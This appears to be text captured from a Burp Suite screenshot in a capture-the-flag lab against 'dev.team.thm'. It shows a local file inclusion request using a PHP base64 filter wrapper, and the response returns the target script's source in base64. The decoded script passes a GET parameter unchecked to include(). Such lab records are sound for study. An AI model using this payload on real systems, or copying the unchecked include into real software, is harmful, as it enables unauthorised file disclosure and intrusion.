 Request
Pretty Raw Hex
\n
1 GET /script.php?page=php://filter/convert.base64-encode/resource=script.php
HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-GPC: 1
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Apr 2023 18:24:31 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 193
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 Cjw/cGhwICAgCiRmaWxlID0gJF9HRVRbJ3BhZ2UnXTsKICAgaWYoaXNzZXQoJGZpbGUpKQogICB7C
iAgICAgICBpbmNsdWRlKCIkZmlsZSIpOwogICB9CiAgIGVsc2UKICAgewogICAgICAgaW5jbHVkZS
gidGVhbXNoYXJlLnBocCIpOwogICB9Cj8+Cg==